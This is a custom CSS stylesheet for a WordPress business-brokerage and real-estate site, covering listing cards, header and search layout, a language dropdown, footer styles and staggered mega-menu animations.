.advisor-accordion .panel-body {
    padding: 5px 0;
}
body a {
  color: #163257;
}
@media (max-width: 1199px) {
  .awsm-team-item .single-item:nth-child(3), .awsm-team-item .single-item:nth-child(4) {
    width: 20%;
  }
  .awsm-team-item .single-item {
    width: 15%;
  }
  .awsm-team-item .single-item:nth-child(1), .awsm-team-item .single-item:nth-child(5) {
    width: 12%;
  }
  .awsm-team-item .single-item {
    font-size: 14px;
  }

  .page-template-tpl-franchise .brand-area  .brand-list {
        grid-template-columns: repeat(4, 1fr);
    }
    .page-template-tpl-franchise .section-title .title {
        font-size: 40px;
        line-height: 50px;
    }
    .page-template-tpl-franchise .explore-better-area  h2 {
        font-size: 32px;
        line-height: 42px;
    }
    .page-template-tpl-franchise .explore-better-area  h4 {
        font-size: 18px;
    }
    .page-template-tpl-franchise .why-transworld-area .why-transworld-top h2 {
        font-size: 40px;
        line-height: 50px;
    }
    .page-template-tpl-franchise .why-transworld-area .why-transworld-top h3 {
        font-size: 20px;
    }
    .page-template-tpl-franchise .kern-future-area h2 {
        font-size: 24px;
    }
    .page-template-tpl-franchise .faq-top-area h2 {
        font-size: 30px;
    }
}
@media (max-width: 991px) {
  .awsm-team-item .single-item:nth-child(1), .awsm-team-item .single-item:nth-child(5) {
    width: 11%;
  }
  .awsm-team-item .single-item:nth-child(2) {
    width: 15%;
  }
  .awsm-team-item .single-item:nth-child(3), .awsm-team-item .single-item:nth-child(4) {
    width: 23%;
  }
  .awsm-team-item .single-item {
    width: 17%;
  }
}
@media (max-width: 767px) {
  .awsm-team-item .single-item:nth-child(3), .awsm-team-item .single-item:nth-child(4) {
    width: 20%;
  }
  .awsm-team-item {
    padding: 10px 5px 0 5px;
  }
}
@media (max-width: 557px) {
  .awsm-team-item .single-item {
    line-height: 1.3;
  }
  .awsm-team-item .single-item img {
    width: 100%;
    height: auto;
    order: 0;
  }
  .awsm-team-item .single-item:nth-child(1) {
    width: 100%;
    order: 1;
  }
  .awsm-team-item .single-item:nth-child(2) {
    width: 100%;
    order: 2;
  }
  .awsm-team-item .single-item:nth-child(3) {
    width: 100%;
    order: 3;
    margin-bottom: 8px;
  }
  .awsm-team-item .single-item:nth-child(4) {
    width: 50%;
    order: 4;
  }
  .awsm-team-item .single-item:nth-child(6) {
    width: 50%;
    order: 5;
  }
  .awsm-team-item .single-item:nth-child(5) {
    width: 100%;
    order: 6;
  }
}

/* custome code start here  */
.property-listing {
  margin-bottom: 0;
}
.business-item-list .single-business-item {
  margin-bottom: 25px;
}
.business-item-list .single-business-item .media {
  display: block !important;
  background: #ededed;
}
.business-item-list .single-business-item .media .media-left {
  display: block;
  width: 100%;
}
.single-business-item .media .media-left {
  padding-right: 0 !important;
}
.business-item-list .single-business-item .media .media-left .item-thumb img {
  width: 100%;
  height: 170px;
  object-fit: cover;
}
.business-item-list .single-business-item .media .media-body .media-heading {
  font-family: Futura PT Book;
  font-size: 17px;
  line-height: 18px;
}

.business-item-list.type-properties-listing .single-business-item .media .media-body {
/*  display: block;*/
  padding: 15px !important;
}
.single-business-item .media .media-body {
  padding: 15px !important;
}
.business-item-list.type-properties-listing .single-business-item .media .media-body .media-heading {
  text-align: left;
}

.business-item-list .single-business-item .media .media-body .media-heading a {
  color: #575756;
}
.business-item-list .single-business-item .media p {
  font-family: Futura PT Heavy;
  font-size: 20px;
  line-height: 1.42857143;
  margin: 0;
  font-weight: 400;
  color: #154684;
}
.business-item-list .single-business-item .media .amenities p{
  font-family: Futura PT Heavy;
  font-size: 15px;
  line-height: 15px;
  margin: 0;
  font-weight: 400;
  color: #575756;
}
@media (min-width: 991px) and (max-width: 1199px) {
  .business-item-list .single-business-item .media .media-body .media-heading {
    font-size: 13px;
    line-height: 15px;
  }
}
/* .home .advanced-search {
  transform: translateY(-250px);
} */
.page-id-43936 .advance-search-header, .advanced-search-mobile, .advanced-search-mobile .single-search .form-control, .search-expandable .advanced-search {
  margin-top: -210px;
}
.header-section-4.nav-right.houzez-disabled-create-listing .header-right, .header-section-1.nav-right.houzez-disabled-create-listing .header-right, .splash-header.nav-right.houzez-disabled-create-listing .header-right {
  width: 310px;
}
.header-section-4.nav-right.houzez-disabled-create-listing .header-left, .header-section-1.nav-right.houzez-disabled-create-listing .header-left, .splash-header.nav-right.houzez-disabled-create-listing .header-left {
/*  padding-right: 250px;*/
padding-right: 0;
}
.sell_a_business {
  letter-spacing: 1px;
}
.advanced-search .advance-fields {
  position: absolute;
  z-index: 5;
}
.advcustomcls {
  position: relative;
}
.field-expand {
  z-index: 9;
  position: relative;
}
@media (max-width: 991px) {
  .page-id-43936 .advance-search-header, .advanced-search-mobile, .advanced-search-mobile .single-search .form-control, .search-expandable .advanced-search {
    /* margin-top: 0; */
    margin-top: -210px;
  }
  .advanced-search-mobile .advance-fields {
    border-top: 1px solid #cccccc;
    position: absolute;
    z-index: 5;
    /* top: -40px; */
    top:  auto;
    margin-top: 20px;
    left: 0;
    background: #ffffff;
    padding:  5px;
  }
  /* .advanced-search-mobile-wrap {
    position: relative;
    margin-top: -150px;
  } */
  .advanced-search-mobile .filter-custom-button {
    /*display: none;*/
  }
  .page-id-385 .advanced-search-mobile-wrap {
    position: relative;
    margin-top: 0;
  }
  .advanced-search-mobile .filter-custom-button {
    display: block;
    width: 88px;
    margin-left: 10px;
  }
  .home  .advanced-search-mobile .filter-custom-button {
    display: none;
  }
    .home .advanced-search-mobile-wrap {
        display: flex;
    }
    .advanced-search-mobile-left {
    flex: 1;
    }
  .btn.btn-secondary.btn-block.houzez-theme-button  i {
    display: none;
  }
  .btn.btn-secondary.btn-block.houzez-theme-button:after {
    display: none;
  }
}
@media (max-width: 480px) {
  .tabs.table-cell.property-types-advance {
    margin-top: 10px;
  }
  .page-id-43936 .advance-search-header, .advanced-search-mobile, .advanced-search-mobile .single-search .form-control, .search-expandable .advanced-search {
    margin-top: 0;
  }

}
.home .header-media {
  position: relative;
  padding: 250px 0 150px 0;
  background-repeat: no-repeat;
  background-size:  cover;
  background-position:  center;
  background-attachment: fixed;
  display: block;
  align-items: center;
  justify-content: center;
}
.header-media  .mouce-icon {
  display: inline-block;
  position:  absolute;
  left:  0;
  right:  0;
  bottom:  0px;
  text-align: center;
}
.header-media  .mouce-icon img {
  max-width:  25px;
  padding: 20px 0px;
}

/* custome code start here  */
.home .advance-search-header, 
.home .advanced-search-mobile, 
.home .advanced-search-mobile .single-search .form-control, 
.home .search-expandable .advanced-search {
    margin-top: 0;
}
.listiingpropertytype {
  font-size: 14px;
}
.listiingpropertytype a {
  color: #575756;
}
.header-section .navi > ul > li > a:hover:after {
    opacity: 1;
}

.home .banner-section-news.news-brand-section {
    padding-top: 0 !important;
}
.home .advanced-search .advance-fields {
    position: inherit;
}
.banner-content-wraper .banner-text-wrap .banner-subtitle {
  font-family: "Futura PT Demi" !important;
    font-size: 1.4em;
    line-height: 1.05em;
    margin:  0;
    margin-bottom: 0.3em;
    font-weight: 500;
    color:  #ffffff;
}
.banner-content-wraper .banner-text-wrap .banner-title {
  font-family: "Futura PT Demi" !important;
    font-size: 4em;
    line-height: 1.05em;
    margin:  0;
    margin-bottom: 0.3em;
    font-weight: 500;
    color:  #ffffff;
}
.banner-content-wraper .banner-text-wrap .banner-content {
  font-family: 'Futura PT Book' !important;
  color: #F1F1F1;
  font-size: 18px;
  line-height: 29px;
  font-weight: 400;
  margin-bottom: 0px;
}
@media (max-width: 768px) {
  .home .header-media {
    padding: 120px 0;
  }
  .banner-content-wraper .banner-text-wrap .banner-subtitle {
    font-size: 20px;
    margin-bottom: 10px;
  }
  .banner-content-wraper .banner-text-wrap .banner-title {
    margin-bottom: 15px;
    font-size: 36px;
  }
  .banner-content-wraper .banner-text-wrap .banner-content {
    font-size: 16px;
    line-height: 24px;
  }
}
@media (min-width: 1366px) {
  .home .header-media {
    height:  100vh;
  }
}
.page-title-left.propertypagelefttitle {
  width: 50%;
}
.page-title-right {
  display: flex;
  justify-content: space-between;
  width: 50%; 
  padding-left: 10px;
}
.page-title-right h2 {
  font-size: 30px;
  line-height: 38px;
}
.pdf-btn a {
  color:  #BA2A20;
}
.xls-btn a {
  color:  #769F43;
}
.wpml-ls-legacy-dropdown {
    width: auto;
}
.wpml-ls-legacy-dropdown a {
    border: none;
}
.wpml-ls-legacy-dropdown a:hover {
  border: none;
}
.wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
    border-top: none;
    background: linear-gradient(to bottom, rgba(41,54,59,1) 0%,rgba(7,7,7,1) 100%) !important;
    padding: 0;
    width: 160px;
    right: 0;
    left: auto;
    opacity: 0;
    visibility: hidden;
}
.wpml-ls-legacy-dropdown .wpml-ls-item {
   display: block;
   border-bottom: 1px solid rgba(255,255,255,0.2);
}

.wpml-ls-legacy-dropdown .wpml-ls-sub-menu a {
    position: relative;
    border: none;
    display: flex;
    align-items: center;
    justify-content: flex-start;
    line-height: 15px;
    font-size: 11px;
    font-weight: 500;
    text-transform: capitalize;
    color: #ffffff !important;
    padding: 8px;
}
.wpml-ls-legacy-dropdown .wpml-ls-sub-menu a:after {
    position: absolute;
    transition: all 0.3s cubic-bezier(0, 0, 0.1, 1);
    content: '';
    left: 0;
    top: 0;
    width: 0;
    height: 100%;
    background-color: rgba(255, 255, 255, 0.1);
}
.wpml-ls-legacy-dropdown .wpml-ls-sub-menu a:hover:after {
    width: 100%;
}
.wpml-ls-legacy-dropdown:hover .wpml-ls-sub-menu {
    opacity: 1;
    visibility: visible;
}
.pum-trigger .top_flags {
  width: 15px;
  height: 15px;
  object-fit: contain;
}
@media (max-width: 414px) {
.wpml-ls-legacy-dropdown a.wpml-ls-item-toggle {
    padding: 0;
    padding-right: 18px;
  }
  .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after {
    right: 0;
  }
  .wpml-ls-legacy-dropdown .wpml-ls-item .wpml-ls-item-toggle .wpml-ls-native {
    display: none;
  }
}
.header-section .navi > ul > li.orange-border > a {
    background: #ff6e00;
    line-height: 1.3;
    padding: 8px 10px;
    line-height: 1;
    color: #fff;
    font-weight: 600;
}

.header-section .navi > ul > li.orange-border > a:hover {
  background: #e96603 !important;
  color: #ffffff;
}
.header-section .navi > ul > li.orange-border > a:after  {
    display: none;
}
.header-section .navi > ul > li.orange-border {
    margin-top: 14px;
    margin-left: 10px;
}
.expertise-area .expertise-wrap {
    background-color: transparent;
}
.expertise-area .expertise-wrap h2 {
    top: 50px;
}
.header-right .user .sell_a_business {
/*     width: 227px; */
    text-align: center;
    font-size: 14px;
    font-family: "Futura PT";
}
 /* custome code start here  */


@media (max-width: 600px) {
    html, body {
        font-size: 1.1em;
    }
    .recent-transactions .filtering-button,
    .news-brand-section {
        display: none;
    }

    .header-media-wrap {
        display: none;
    }

    #section-body {
        overflow-x:hidden;
    }
}

.rtl .header-section-4.nav-right .container-fluid .header-right, 
.rtl .header-section-1.nav-right .container-fluid .header-right,
.rtl  .splash-header.nav-right .container-fluid .header-right {
    right: auto;
    left: 15px;
}
.rtl .header-section-4.nav-right.houzez-disabled-create-listing .header-left, 
.rtl .header-section-1.nav-right.houzez-disabled-create-listing .header-left, 
.rtl .splash-header.nav-right.houzez-disabled-create-listing .header-left {
    padding-right: 0;
    padding-left: 180px;
}
.rtl .header-section-4.nav-right.houzez-disabled-create-listing .header-right, 
.rtl .header-section-1.nav-right.houzez-disabled-create-listing .header-right, 
.rtl .splash-header.nav-right.houzez-disabled-create-listing .header-right {
    width: auto;
}
.rtl .top_flags {
    margin-right: 0;
    margin-left: 5px;
}
.rtl .skaip-buttons-icon {
    margin-right: 0;
    margin-left: 5px;
}
.social-meida {
    display: flex;
    align-items:  center;
    margin: 0;
    margin-right: 10px;
    padding-right: 5px ;
}
.rtl .social-meida  {
    margin: 0;
    margin-right: 0;
    margin-left: 10px;
}
.social-meida li {
    list-style: none;
    margin-right: 5px;
}
.rtl .social-meida li {
    margin-left: 5px;
}
.social-meida li:last-child {
    margin: 0;
}
.social-meida li  a {
    display: inline-block;
    font-size: 16px;
}
.top-bar-right .top-contact {
    float: none;
    display: inline-flex;
}
.wpml-ls-legacy-dropdown a.wpml-ls-item-toggle {
    text-transform: uppercase;
}
.top-bar .col-sm-12 {
  padding-top: 4px;
}
.header-section .navi > ul > li > a {
  font-weight: 700;
}
/* 01-07-2022 */
.actions.property-detail-exports li > span {
    background-color: transparent;
    opacity: 1;
}
.actions.property-detail-exports li > span:hover{
  background-color: transparent;
  border-color: transparent;
}
.property-detail-exports .fa.fa-share-alt {
  color: #1e355a;
}
.property-detail-exports .fa.fa-heart-o {
  color: #1e355a;
}
.property-detail-exports .fa.fa-print.houzez-print {
  color: #1e355a;
}
.property-detail-exports .fa.fa-file-pdf-o {
  color: #1e355a;
}
.property-detail-exports .fa {
  font-size: 14px;
}
.actions li > span {
    display: inline-flex;
    justify-content: center;
    align-items: center;
}

.actions li > span {
  display: inline-block;
    width: 15px;
    height: auto;
    line-height: 1;
    border-radius: 4px;
    background-color: #000;
    opacity: .6;
    text-align: center;
}
.actions li {
    margin-right: 10px !important;
    line-height: 1;
}
/* 02-07-2022 */
.banner-parallax {
    overflow: visible !important;
}
.page-template-property-listing-template .banner-parallax {
    z-index: 9;
}
.page-template-property-listing-template .page-title, .tax-property_type .page-title, .page-template-template-search .page-title {
    position: relative;
    z-index: 1;
}

/* 07-08-2022 */
.mobileviewlisting.property-mobile.property-listing.list-view {
    margin-top: 30px;
}
@media (max-width: 480px) {
  .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle {
    top: 6px;
    }
}
.our-custome-team-area .single-team-member .card .card-img {
  height: 170px;
  border-radius: 50%;
  width: 160px;
  border: 1px solid #cae0e7 !important;
  object-fit: cover;
}
.our-custome-team-area .single-team-member {
    background: #ffffff;
    box-shadow: 0 0 10px 0 rgb(203 225 231 / 85%);
    border: 1px solid #cae0e7;
}
.our-custome-team-area .single-team-member .card .card-body .member-info-top h3 {
    margin-bottom: 2px;
    font-size: 20px;
    text-transform: capitalize;
    font-weight: 400;
    color: rgb(23, 49, 59);
    font-family: 'Roboto', sans-serif;
}
.our-custome-team-area .single-team-member .card .card-body .member-info-top p {
    font-family: 'Roboto', sans-serif;
    font-weight: 400;
    font-size: 10px;
    text-transform: uppercase;
    letter-spacing: 2px;
}
.single-industry .industry-thumbnail img {
    width: 100%;
    height: 195px;
    object-fit: cover;
    transition: all .3s;
}
.single-industry:hover .industry-thumbnail img {
    transform: scale(1.2);
}

.return-to-listing-button {
    border: 1px solid #000;
    display: inline-block;
    color: #000000;
    font-size: 12px;
    font-weight: 400;
}
.return-to-listing-button:hover {
    color: #ffffff;
    background: #000000;
 }
.return-to-listing-button .uppper-span {
    padding: 0;
    display: inline-block;
}
.return-to-listing-button span.btIco {
    display: inline-block;
    padding: 1px 8px;
    border-right: 1px solid #000;
}
.return-to-listing-button span.btnInnerText {
    padding: 1px 18px 1px 14px;
}

/*22-03-2023*/
.footer-social-media .social_menu_custom {
position: relative;
z-index: 1;
}
.footer-social-media .social_menu_custom:after {
  position: absolute;
  content: '';
  width: 100%;
  height: 1px;
  background: #feffff;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  z-index: -1;
}
.footer-social-media .social_menu_custom ul {
  display: inline-flex;
  background: #041027;
}
.footer-contact li {
  display: flex;
  align-items: center;
  grid-gap: 0 12px;
  margin: 10px 0;
  font-size: 14px ;
  color: #ffffff;
}
.footer-contact li a {
  color: #ffffff;
}
.footer-contact li img {
  height: 30px;
  width: 45px;
  object-fit: cover;
}
.footer-contact li a.free-business-valuation {
  color: #ec881b;
  font-weight: 600;
}
.custome-footer-area .footer-top-area {
  padding: 0;
}
.top-bar .top-bar-right {
    width: 100% !important;
    text-align: right;
}
a.book-a-meeting.book-a-meeting-header {
  text-transform: uppercase;
}
body .wpml-ls-legacy-dropdown a {
  padding: 5px 0px;
  margin-top: 3px;
}
.footer-bottom-text {
  margin-top: 20px;
  color: #ffffff;
}
.footer-bottom-text p {
  font-size: 10px;
  margin: 0;
}
.footer-bottom-text h4 {
  font-size: 15px;
  font-weight: 500;
  margin: 0;
}
.custome-footer-area .footer-bottom .foter-menu .menu-footer-legal-container ul {
  padding: 20px 0 7px 0px;
  border-bottom: 1px solid rgba(255, 255, 255, .20);
}
.custome-footer-area .footer-bottom .foter-menu .menu-footer-legal-container ul li{
padding: 0 11px;;
}
.copyright-area {
  padding: 25px 0;
  border-bottom: 1px solid rgba(255, 255, 255, .20);
}

body .header-desktop .main-nav .nav-link {
  letter-spacing: 1px;
}

.header-section .navi ul li.mega-menu  ul li {
  -webkit-animation-name: fadeInLeftAnimation;
  animation-name: fadeInLeftAnimation;
  -webkit-animation-duration: .6s;
  animation-duration: .6s;
  -webkit-animation-delay: .2s;
  animation-delay: .2s;
  -webkit-animation-fill-mode: backwards;
  animation-fill-mode: backwards;
}
.header-section .navi ul li.mega-menu  ul li:first-child {
  -webkit-animation-delay: .2s;
  animation-delay: .2s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(2) {
  -webkit-animation-delay: .4s;
  animation-delay: .4s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(3) {
  -webkit-animation-delay: .6s;
  animation-delay: .6s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(4) {
  -webkit-animation-delay: .8s;
  animation-delay: .8s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(5) {
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(6) {
  -webkit-animation-delay: 1.2s;
  animation-delay: 1.2s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(7) {
  -webkit-animation-delay: 1.4s;
  animation-delay: 1.4s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(8) {
  -webkit-animation-delay: 1.6s;
  animation-delay: 1.6s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(9) {
  -webkit-animation-delay: 1.8s;
  animation-delay: 1.8s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(10) {
  -webkit-animation-delay: 2s;
  animation-delay: 2s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(11) {
  -webkit-animation-delay: 2.2s;
  animation-delay: 2.2s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(12) {
  -webkit-animation-delay: 2.4s;
  animation-delay: 2.4s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(13) {
  -webkit-animation-delay: 2.6s;
  animation-delay: 2.6s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(14) {
  -webkit-animation-delay: 2.8s;
  animation-delay: 2.8s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(15) {
  -webkit-animation-delay: 3s;
  animation-delay: 3s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(16) {
  -webkit-animation-delay: 3.2s;
  animation-delay: 3.2s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(17) {
  -webkit-animation-delay: 3.4s;
  animation-delay: 3.4s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(18) {
  -webkit-animation-delay: 3.6s;
  animation-delay: 3.6s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(19) {
  -webkit-animation-delay: 3s;
  animation-delay: 3s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(20) {
  -webkit-animation-delay: 3.8s;
  animation-delay: 3.8s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(21) {
  -webkit-animation-delay: 4s;
  animation-delay: 4s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(22) {
  -webkit-animation-delay: 4.2s;
  animation-delay: 4.2s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(23) {
  -webkit-animation-delay: 4.4s;
  animation-delay: 4.4s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(24) {
  -webkit-animation-delay: 4.6s;
  animation-delay: 4.6s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(25) {
  -webkit-animation-delay: 4.8s;
  animation-delay: 4.8s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(26) {
  -webkit-animation-delay: 5s;
  animation-delay: 5s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(27) {
  -webkit-animation-delay: 5.2s;
  animation-delay: 5.2s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(28) {
  -webkit-animation-delay: 5.4s;
  animation-delay: 5.4s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(29) {
  -webkit-animation-delay: 5.6s;
  animation-delay: 5.6s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(30) {
  -webkit-animation-delay: 5.8s;
  animation-delay: 5.8s;
}


.header-section .navi ul li.mega-menu ul li ul li {
  -webkit-animation-name: fadeInLeftAnimation;
  animation-name: fadeInLeftAnimation;
  -webkit-animation-duration: .6s;
  animation-duration: .6s;
  -webkit-animation-delay: .2s;
  animation-delay: .2s;
  -webkit-animation-fill-mode: backwards;
  animation-fill-mode: backwards;
}
.header-section .navi ul li.mega-menu ul li ul li:first-child {
  -webkit-animation-delay: .2s;
  animation-delay: .2s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(2) {
  -webkit-animation-delay: .4s;
  animation-delay: .4s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(3) {
  -webkit-animation-delay: .6s;
  animation-delay: .6s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(4) {
  -webkit-animation-delay: .8s;
  animation-delay: .8s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(5) {
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(6) {
  -webkit-animation-delay: 1.2s;
  animation-delay: 1.2s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(7) {
  -webkit-animation-delay: 1.4s;
  animation-delay: 1.4s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(8) {
  -webkit-animation-delay: 1.6s;
  animation-delay: 1.6s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(9) {
  -webkit-animation-delay: 1.8s;
  animation-delay: 1.8s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(10) {
  -webkit-animation-delay: 2s;
  animation-delay: 2s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(11) {
  -webkit-animation-delay: 2.2s;
  animation-delay: 2.2s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(12) {
  -webkit-animation-delay: 2.4s;
  animation-delay: 2.4s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(13) {
  -webkit-animation-delay: 2.6s;
  animation-delay: 2.6s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(14) {
  -webkit-animation-delay: 2.8s;
  animation-delay: 2.8s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(15) {
  -webkit-animation-delay: 3s;
  animation-delay: 3s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(16) {
  -webkit-animation-delay: 3.2s;
  animation-delay: 3.2s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(17) {
  -webkit-animation-delay: 3.4s;
  animation-delay: 3.4s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(18) {
  -webkit-animation-delay: 3.6s;
  animation-delay: 3.6s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(19) {
  -webkit-animation-delay: 3s;
  animation-delay: 3s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(20) {
  -webkit-animation-delay: 3.8s;
  animation-delay: 3.8s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(21) {
  -webkit-animation-delay: 4s;
  animation-delay: 4s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(22) {
  -webkit-animation-delay: 4.2s;
  animation-delay: 4.2s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(23) {
  -webkit-animation-delay: 4.4s;
  animation-delay: 4.4s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(24) {
  -webkit-animation-delay: 4.6s;
  animation-delay: 4.6s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(25) {
  -webkit-animation-delay: 4.8s;
  animation-delay: 4.8s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(26) {
  -webkit-animation-delay: 5s;
  animation-delay: 5s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(27) {
  -webkit-animation-delay: 5.2s;
  animation-delay: 5.2s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(28) {
  -webkit-animation-delay: 5.4s;
  animation-delay: 5.4s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(29) {
  -webkit-animation-delay: 5.4s;
  animation-delay: 5.4s;
}

@-webkit-keyframes fadeInLeftAnimation {
  0% {
      opacity:0;
      -webkit-transform: translatex(-10px);
      -moz-transform: translatex(-10px);
      -o-transform: translatex(-10px);
      transform: translatex(-10px);
  }
  100% {
    opacity:1;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes fadeInLeftAnimation {
  0% {
    opacity:0;
    -webkit-transform: translatex(-10px);
    -moz-transform: translatex(-10px);
    -o-transform: translatex(-10px);
    transform: translatex(-10px);
  }
  100% {
    opacity:1;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
  }
}

.detail-title .title-left {
  font-family: Futura PT Heavy;
    font-size: 17px;
    color: #154684;
}
.detail-title::after {
    background: transparent;
}
.property-listing .row {
    margin-right: -15px;
    margin-left: -15px;
    display: flex;
    flex-flow: row wrap;
}
.property-similer .row {
  display: flex;
  flex-flow: row wrap;
}

/*09-06-2023*/
.thjmf-single-job-content ul {
  padding-left: 15px;
}
@media (max-width: 991px) {
  .job-middle-section .thjmf-single-job {
    padding-right: 0;
  }
}
@media (max-width: 676px) {
  .job-middle-section .career-detail-rightside {
    width: 100%;
  }
  .job-middle-section .thjmf-js-job-title.entry-title {
    font-size: 25px;
  }
  .next-prev-section {
    font-size: 20px;
  }
}
#thjmf_job_application .input-text {
      background: #f0f0f0;
    border: #f0f0f0;
    padding: 16px 10px;
    box-sizing: border-box;
    color: #18444A;
    line-height: 23px;
    font-size: 17px;
    border-radius: 0;
    box-shadow: none;
}
#thjmf_job_application #phone_dial_code {
    font-size: 0;
}



.custome-footer-area .footer-bottom .foter-menu .menu-footer-legal-container ul li {
    padding: 0 4px;
}

.page-template-property-listing-template .page-title, .tax-property_type .page-title, .page-template-template-search .page-title {
  position: static;
}

/*27-10-2023*/
.main-nav .nav-link {
    padding-right: 0 !important;
    padding-left: 0 !important;
}
.header-v1 a.nav-link:hover, .header-v1 a.nav-link:active {
    color: #ffffff !important;
}
.header-section .navi > ul > li.orange-border > a {
    padding: 8px 10px !important;
}
.btn.btn-secondary.btn-block.houzez-theme-button {
    padding: 6.5px 25px;
    text-align: left;
}
.form-group {
    margin-bottom: 15px;
}
.top-contact a {
    font-size: 12px;
}
.advance-fields .form-group {
  margin-bottom: 12px;
}
.features-list, .filters-search-v3-other-features {
    display: block;
}
.row .awsm-team-list {
    width: 100%;
}
.our-custome-team-area .single-team-member .card .card-body .member-info-top p {
    line-height: 13px;
}
.our-custome-team-area .single-team-member .card .card-body .member-info-middle {
    margin-bottom: 0;
    display: flex;
    align-items: center;
    margin-bottom: 10px;
    grid-column-gap: 5px;
}
.our-custome-team-area .single-team-member .card .card-img {
    height: 150px;
    border-radius: 50%;
    width: 150px;
    border: 1px solid #cae0e7 !important;
    object-fit: cover;
}
.our-custome-team-area .single-team-member .card .card-body .member-info-middle p {
    flex: 1;
}
.breadcrumb li:after {
    display: none;
    font-family: 'Font Awesome 5 Free';
    font-weight: 700;
}

.top-bar {
    padding-top: 5px;
}
span.wpcf7-form-control.wpcf7-radio {
    display: flex;
    flex-flow: row wrap;
    grid-column-gap: 15px;
    grid-row-gap: 5px;
}
.page-template-tpl-business-val span.wpcf7-list-item-label {
    margin-left: 5px;
}
textarea.wpcf7-form-control {
    min-height: 100px;
    padding: 10px 15px;
}
.custome-footer-area .footer-bottom .foter-menu ul li::before {
  left: -5px;
  top: -2px;
}
.home .header-media {
    width: 100%;
}
.main_sidebar .col-sm-12.col-xs-12 {
    margin: 0;
    padding: 0;
}
.main_sidebar .col-md-8 {
    width: 100%;
}
.main_sidebar .input-search.input-icon {
    position: relative;
}
.main_sidebar .input-search.input-icon:before {
   margin-top: 34px;
   font-family: 'Font Awesome 5 Free';
   font-weight: 700;
}
.main_sidebar .form-group {
    margin-bottom: 12px !important;
}
.property-meta-items {
    display: flex;
    flex-flow: row wrap;
    grid-column-gap: 2px;
    grid-row-gap: 3px;
}
.single-post-page .property-meta-items {
    justify-content: center;
    align-items: center;
}
.single-post-page .property-meta-items img {
    width: 20px;
    height: 12px;
}

.sort-tab .bootstrap-select .dropdown-toggle .filter-option-inner-inner {
    overflow: hidden;
    line-height: 1;
}
.sort-tab .bootstrap-select {
    left: 0;
}
.main_sidebar .col-sm-6.col-xs-12.minpricecus {
  padding-left: 0;
}
.main_sidebar .col-sm-6.col-xs-12.maxpricecus {
  padding-right: 0;
}
.bootstrap-select .dropdown-menu {
    min-width: 220px;
    max-height: 220px;
    width: 100%;
}
.bootstrap-select .dropdown-toggle .filter-option-inner-inner {
    overflow: hidden;
}

.bootstrap-select.btn-group .dropdown-toggle .filter-option {
    line-height: 20px;
    color: #000;
}
.form-control {
    background: #FFFFFF;
    border: transparent;
    color: #868687 !important;
}

.automotivi-area .single-automotivi .hover-effect:before {
    display: none;
}
.automotivi-area .single-automotivi  a.hover-effect.type-image-text {
    height: auto;
    display: block;
    padding: 0;
}
